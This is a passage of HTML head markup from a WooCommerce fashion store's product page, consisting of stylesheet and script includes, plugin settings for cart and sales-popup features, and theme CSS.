<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-9116-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-9116.css?ver=1748985929' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='elementor-post-10335-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748985939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748985943' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/jquery-lazy/jquery.lazy.min.js" id="lazy-js"></script>
<script id="famibt-frontend-js-extra">
var famibt = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"753b5a4706","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","ex_tax_or_vat":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/js/frontend.js" id="famibt-frontend-js"></script>
<script id="famisp-frontend-js-extra">
var famisp = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"76269dbd92","sales_popup_data":{"famisp_enable_sales_popup":"yes","famisp_disable_sales_popup_mobile":"yes","famisp_popup_text":"Someone in {address} purchased a {product_name} <small>About {purchased_time} {time_unit} ago<\/small>","famisp_min_time":15000,"famisp_max_time":25000,"famisp_products":[],"famisp_products_ids":"","famisp_enable_ran_buy_time_in_sec":"yes","famisp_min_random_buy_time_in_sec":0,"famisp_max_random_buy_time_in_sec":59,"famisp_enable_ran_buy_time_in_min":"yes","famisp_min_random_buy_time_in_min":1,"famisp_max_random_buy_time_in_min":59,"famisp_enable_ran_buy_time_in_hour":"yes","famisp_min_random_buy_time_in_hour":1,"famisp_max_random_buy_time_in_hour":47,"famisp_enable_ran_buy_time_in_day":"yes","famisp_min_random_buy_time_in_day":2,"famisp_max_random_buy_time_in_day":10,"all_addresses":[]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js" id="famisp-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pearldavidfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pearldavidfashion.com/wp-json/wp/v2/product/6990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pearldavidfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://pearldavidfashion.com/product/broached-collar-neck-peplum-styled/" />
<link rel='shortlink' href='https://pearldavidfashion.com/?p=6990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fbroached-collar-neck-peplum-styled%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fbroached-collar-neck-peplum-styled%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#322b2b}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#fe5252}.thumbnail:hover .link-post-svg-icon{background-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}blockquote,.wp-block-quote{border-left-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#d14242}a:hover{color:#8a00ed}a:hover .owp-icon use{stroke:#8a00ed}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#fe5252}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#fe5252}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#8a05ec}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#8a00ed}/* Top Bar CSS */#top-bar{padding:16px 0 16px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{color:#d808c7}#top-bar-social li a .owp-icon use{stroke:#d808c7}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header{border-color:#ededed}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:246px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:203px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:242px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#8a05ec}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#8a05ec}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #8a05ec,-10px 0 #8a05ec}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#8a00ed}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#8a00ed}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8a05ec}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#8a05ec}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#8a05ec}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#8a05ec}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#8a00ed}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#8a00ed}/* Sidebar CSS */.widget-title{border-color:#8a05ec}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#8a05ec}/* Footer Bottom CSS */#footer-bottom{background-color:#4a285b}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#8a05ec}/* WooCommerce CSS */@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart{font-size:13px}}@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart .owp-icon{width:13px;height:13px}}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#8a05ec;border-color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#8a00ed}.widget_shopping_cart .total .amount{color:#8a00ed}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#8a05ec}.woocommerce .oceanwp-grid-list a.active{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#8a05ec}.woocommerce ul.products li.product li.category a:hover{color:#8a05ec}.woocommerce ul.products li.product li.title a:hover{color:#8a05ec}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#8a05ec}.woocommerce ul.products li.product li.owp-woo-cond-notice a:hover{color:#dd3333}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#9110ed}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#8a05ec}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner 